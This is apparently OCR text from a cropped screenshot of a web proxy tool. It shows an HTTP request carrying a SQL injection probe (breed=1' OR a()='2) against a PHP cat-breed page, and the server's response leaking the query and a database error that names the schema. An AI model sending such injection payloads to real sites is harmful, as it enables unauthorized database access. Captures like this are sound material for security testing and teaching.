 Response
ders Hex
Raw Headers Hex Render
p?breed=1%27+OR+a%28%29%3D%272 HTTP/1.1
.il
s: 1
(Windows NT 10.0;
L, like Gecko) Chr
1' OR a()='2
Press 'F2' for focus
tml+xml,application/xml;q=0.9,image/web
pplication/signed-exchange;v=b3;q=0.9
tacloud.co.il/Includes/OurCats.php
eflate
e;q=0.9,en-US;q=0.8,en;q=0.7
e036e5166b6bbf4d2a05fd63ad
1 HTTP/1.1 200 OK
2 Date: Wed, 24 Jun 2020 16:52:00 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.6.40
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 115
9
10 Query failed<br>
SQL=select * from cats where breed='1' or a()='
FUNCTION iliaal_OrderedTables.a does not exist